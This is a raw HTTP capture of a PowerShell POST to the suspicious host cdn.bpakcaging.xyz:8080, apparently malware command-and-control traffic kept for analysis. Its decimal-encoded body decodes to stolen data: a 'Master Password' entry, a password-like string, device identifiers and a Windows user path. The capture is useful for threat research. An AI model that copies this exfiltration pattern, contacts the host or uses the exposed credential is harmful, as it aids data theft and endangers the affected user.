 POST /27fe2489 HTTP/1.1
X-38d2-8f49: 8cce49b0-b86459bb-27fe2489
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.18362.145
Content-Type: application/x-www-form-urlencoded
Host: cdn.bpakcaging.xyz:8080
Content-Length: 1522
Connection: Keep-Alive
92 105 100 61 56 54 56 49 53 48 98 100 45 97 53 54 52 45 52 50 51 98 45 57 50 53 54 45 55 48 100 51 55 56
49 55 57 52 98 49 32 77 97 115 116 101 114 32 80 97 115 115 119 111 114 100 13 10 92 105 100 61 97 100 56
98 53 50 102 48 45 101 49 98 98 45 52 48 102 54 45 98 98 102 57 45 52 55 97 53 51 102 57 49 56 48 97 98
32 37 112 57 94 51 33 108 76 94 77 122 52 55 69 50 71 97 84 94 121 124 77 97 110 97 103 101 100 80 111
115 105 116 105 111 110 61 68 101 118 105 99 101 73 100 58 92 92 63 92 68 73 83 80 76 65 89 35 68 101 102
97 117 108 116 95 77 111 110 105 116 111 114 35 49 38 51 49 99 53 101 99 100 52 38 48 38 85 73 68 50 53
54 35 123 101 54 102 48 55 98 53 102 45 101 101 57 55 45 52 97 57 48 45 98 48 55 54 45 51 51 102 53 55 98
102 52 101 97 97 55 125 59 80 111 115 105 116 105 111 110 61 49 49 48 54 44 52 51 59 83 105 122 101 61 51
50 48 44 51 50 48 124 49 124 48 124 124 89 101 108 108 111 119 124 48 124 124 124 124 124 124 48 124 124
56 99 97 50 50 99 48 101 45 98 97 53 101 45 52 57 57 97 45 97 56 54 99 45 55 52 55 51 97 53 51 100 99 54
100 101 124 55 52 102 48 56 55 50 52 45 99 99 99 57 45 52 99 101 54 45 57 52 101 55 45 56 99 57 57 101 54
99 100 52 50 99 54 124 54 51 56 48 57 50 50 52 55 51 57 55 49 57 57 53 56 57 124 124 54 51 56 48 57 50 50
52 55 53 49 54 49 48 55 48 55 57 13 10 13 10 80 97 116 104 32 32 32 32 32 32 32 32 32 32 32 32 32 32 32
13 10 45 45 45 45 32 32 32 32 32 32 32 32 32 32 32 32 32 32 32 13 10 67 58 92 85 115 101 114 115 92 106
46 119 101 115 116 99 111 116 116 13 10 13 10 13 10HTTP/1.0 200 OK
Server: Apache/2.4.1
Date: Fri, 13 Jan 2023 17:25:38 GMT
Access-Control-Allow-Origin: *
Content-Type: text/plain
OK